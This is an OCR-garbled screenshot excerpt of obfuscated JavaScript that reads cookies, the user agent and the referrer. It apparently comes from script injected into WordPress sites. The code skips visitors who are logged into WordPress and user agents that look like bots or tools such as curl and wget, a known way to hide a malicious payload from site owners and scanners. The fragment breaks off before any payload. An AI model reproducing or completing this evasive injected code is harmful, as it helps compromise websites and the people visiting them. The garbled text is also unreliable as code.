
_0x3ac93a=null,_0x5a6a60;}}:function(){};return
_0x706d80=![],_0x320bd4;};}());try{var
_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599
cc=navigator[_0x1e3f9d(0x16b)][‘toLowerCase’]
(),_0x282668=document[_0x1e3f9d(0x182)]
[_0x1e3f9d(0x195)]
(),_0x3b1baa=window[_0x1e3f9d(0x18d)]
[_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]
();if(/wordpress_logged_in_|wp-settings-|wp-
saving-|wp-postpass_/[_0x1e3f9d(0x180)]
(_0x1d6372))return;if(/bot|crawl|slurp|spider|b
aidu|ahrefs|mj12bot|semrush|facebookextern
alhit|facebot|ia_archiver|yandex|phantomjs|c
url|wget|python|java/i[‘test’]
(_0x3599cc))return;if(_0x282668[‘indexOf’]
(_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9
d(0x183)]
(_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9